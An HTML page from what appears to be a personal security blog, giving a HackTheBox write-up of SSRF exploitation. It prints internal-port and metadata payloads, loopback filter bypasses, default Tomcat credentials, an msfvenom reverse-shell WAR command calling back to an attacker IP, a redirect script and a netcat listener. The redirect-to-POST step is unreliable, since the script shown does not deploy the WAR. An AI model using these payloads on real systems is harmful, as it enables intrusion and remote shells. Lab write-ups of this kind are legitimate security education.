



<file: blog-ssrf-htb.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>HackTheBox: SSRF for Internal Recon | Saketh Reddy</title>
<link rel="stylesheet" href="blog-style.css"/>
</head>
<body>
<div id="cur"></div><div id="cur-r"></div>
<canvas id="bg-canvas"></canvas>
<div id="grain"></div><div id="vig"></div><div id="scl"></div>

<nav class="bnav">
  <a href="index.html" class="bnav-logo">&gt;_<span>SAKETH</span>.REDDY</a>
  <a href="index.html" class="bnav-back">← Back to Portfolio</a>
</nav>

<div class="bhero">
  <div class="bcat bcat-c">CTF Writeup</div>
  <h1 class="btitle">HackTheBox: Exploiting <span>SSRF</span><br>for Internal Recon</h1>
  <div class="bmeta">
    <span>Jan 15, 2025</span>
    <span class="bmeta-tag">HackTheBox</span>
    <span class="bmeta-tag">SSRF</span>
    <span class="bmeta-tag">Web</span>
    <span class="bmeta-tag">~12 min read</span>
  </div>
  <div class="bhero-line"></div>
</div>

<div class="bcontent">
  <p>Server-Side Request Forgery (SSRF) is one of those vulnerabilities that looks simple on paper but opens devastating attack paths when chained correctly. In this writeup, I walk through how I exploited an SSRF vulnerability on a HackTheBox machine to enumerate internal services, pivot into a restricted network segment, and ultimately achieve full compromise.</p>

  <h2>Reconnaissance</h2>
  <p>Starting with an Nmap scan to identify open ports and services:</p>
  <div class="cb">
    <div class="cb-lbl">Terminal</div>
    <pre>nmap -sC -sV -oN nmap_initial.txt 10.10.11.X

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1
80/tcp   open  http    nginx 1.18.0
8080/tcp open  http    Apache Tomcat 9.0.41</pre>
  </div>
  <p>The web application on port 80 was a document-fetching service — users could enter a URL and the server would retrieve and render the content. Classic SSRF setup. Port 8080 running Tomcat was interesting but not directly accessible from my IP.</p>

  <h2>Identifying the SSRF Entry Point</h2>
  <p>Navigating to the application revealed a <strong>"Fetch Document"</strong> feature with a URL input field. My first test was pointing it at my own server to confirm outbound requests:</p>
  <div class="cb"><div class="cb-lbl">Payload</div><pre>http://10.10.14.5:8000/test</pre></div>
  <div class="cb">
    <div class="cb-lbl">Python HTTP Server — Listener</div>
    <pre>python3 -m http.server 8000
# Got a hit:
# 10.10.11.X - - [15/Jan/2025] "GET /test HTTP/1.1" 200</pre>
  </div>
  <div class="co co-info">
    <div class="co-title">ℹ Key Observation</div>
    <p>The server made an outbound HTTP request from its own IP — confirming SSRF. Now the goal is to redirect that request toward internal resources.</p>
  </div>

  <h2>Probing Internal Services</h2>
  <p>With SSRF confirmed, I started probing internal addresses. The <strong>169.254.169.254</strong> cloud metadata endpoint is always worth checking first:</p>
  <div class="cb"><div class="cb-lbl">Payload</div><pre>http://169.254.169.254/latest/meta-data/</pre></div>
  <p>No luck — the machine wasn't on a cloud provider. I shifted to enumerating localhost services and common internal ports:</p>
  <div class="cb">
    <div class="cb-lbl">Port probing via SSRF</div>
    <pre>http://127.0.0.1:8080/
http://127.0.0.1:3306/
http://127.0.0.1:6379/
http://127.0.0.1:5000/</pre>
  </div>
  <p>The request to <code>127.0.0.1:8080</code> returned the <strong>Tomcat manager page</strong> — only accessible internally. The response included the full Tomcat Manager interface with a visible app list.</p>

  <h2>Bypassing Input Filters</h2>
  <p>The application had basic filtering — it blocked requests to <code>127.0.0.1</code> directly. I used several bypass techniques:</p>
  <ul>
    <li><strong>Decimal IP:</strong> <code>http://2130706433:8080/</code> (127.0.0.1 in decimal)</li>
    <li><strong>Octal IP:</strong> <code>http://0177.0.0.1:8080/</code></li>
    <li><strong>IPv6 loopback:</strong> <code>http://[::1]:8080/</code></li>
    <li><strong>DNS rebinding:</strong> <code>http://localtest.me:8080/</code></li>
  </ul>
  <div class="co co-warn">
    <div class="co-title">⚠ Filter Bypass</div>
    <p>The IPv6 loopback <code>[::1]</code> worked. The filter only checked for the string "127.0.0.1" — a classic denylisting failure.</p>
  </div>

  <h2>Accessing the Tomcat Manager</h2>
  <p>With access to the internal Tomcat Manager via SSRF, I could see deployed applications and attempt to deploy a malicious WAR file. Tomcat Manager default credentials are often left unchanged:</p>
  <div class="cb">
    <div class="cb-lbl">Common default creds tried</div>
    <pre>admin:admin
tomcat:tomcat
admin:s3cret
tomcat:s3cret   ✓ SUCCESS</pre>
  </div>
  <p>Authenticated! Now I generated a reverse shell WAR file using msfvenom:</p>
  <div class="cb">
    <div class="cb-lbl">Generating the WAR shell</div>
    <pre>msfvenom -p java/jsp_shell_reverse_tcp \
  LHOST=10.10.14.5 LPORT=4444 \
  -f war -o shell.war</pre>
  </div>

  <h2>Deploying the Shell via SSRF</h2>
  <p>Deploying a WAR via Tomcat Manager requires a POST request with multipart form data. I crafted this as a SSRF payload through the document fetcher, using a redirect chain:</p>
  <div class="cb">
    <div class="cb-lbl">Redirect server (redirect.py)</div>
    <pre>from http.server import BaseHTTPRequestHandler, HTTPServer

class Redirect(BaseHTTPRequestHandler):
    def do_GET(self):
        self.send_response(302)
        self.send_header('Location',
          'http://[::1]:8080/manager/text/deploy'
          '?path=/shell&update=true')
        self.end_headers()

HTTPServer(('0.0.0.0', 8888), Redirect).serve_forever()</pre>
  </div>

  <h2>Getting a Shell</h2>
  <div class="cb">
    <div class="cb-lbl">Shell obtained</div>
    <pre>nc -lvnp 4444
# Connection received on 10.10.11.X 54312
# id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)</pre>
  </div>
  <div class="co co-ok">
    <div class="co-title">✓ Initial Access Achieved</div>
    <p>Running as the <strong>tomcat</strong> service user. From here, privilege escalation to root involved a SUID binary — but that's a story for another writeup.</p>
  </div>

  <h2>Key Takeaways</h2>
  <ul>
    <li>Always test SSRF against internal ports, not just external OOB callbacks</li>
    <li>Denylist-based filters are weak — IPv6, decimal, and octal encodings almost always bypass them</li>
    <li>Chain vulnerabilities: SSRF → internal service access → credential reuse → RCE</li>
    <li>Cloud metadata endpoints and Tomcat/Spring actuators are highest-value internal targets</li>
    <li>Redirect chains allow turning GET-only SSRF into POST requests</li>
  </ul>

  <div class="bfooter">
    <span class="bftag">SSRF</span><span class="bftag">HackTheBox</span><span class="bftag">Web Exploitation</span>
    <span class="bftag">Tomcat</span><span class="bftag">Internal Recon</span><span class="bftag">WAR Deploy</span><span class="bftag">Filter Bypass</span>
  </div>

  <div class="bmore">
    <h3>More Writeups</h3>
    <div class="bmore-links">
      <a href="blog-sqli-advanced.html" class="bmore-link">
        <span class="bml-num">02</span>
        <span class="bml-title">Advanced SQL Injection: Beyond Basic UNION Attacks</span>
        <span class="bml-arr">→</span>
      </a>
      <a href="blog-wireshark-lateral.html" class="bmore-link">
        <span class="bml-num">03</span>
        <span class="bml-title">Wireshark Deep Dive: Detecting Lateral Movement</span>
        <span class="bml-arr">→</span>
      </a>
    </div>
  </div>
</div>

<script src="blog-shared.js"></script>
</body>
</html>
</file>
